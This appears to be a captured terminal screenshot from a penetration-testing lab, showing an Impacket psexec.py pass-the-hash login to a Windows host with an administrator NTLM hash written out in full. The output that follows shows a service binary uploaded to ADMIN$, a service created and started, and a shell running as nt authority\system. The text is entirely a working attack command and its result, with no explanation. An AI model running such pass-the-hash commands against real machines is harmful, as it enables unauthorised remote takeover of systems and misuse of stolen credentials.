 root@ip-10-201-94-200:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrato
r@10.201.79.61
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.201.79.61.....
[*] Found writable share ADMIN$
[*] Uploading file qOKfzbzu.exe
[*] Opening SVCManager on 10.201.79.61.....
[*] Creating service kCCN on 10.201.79.61.....
[*] Starting service kCCN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>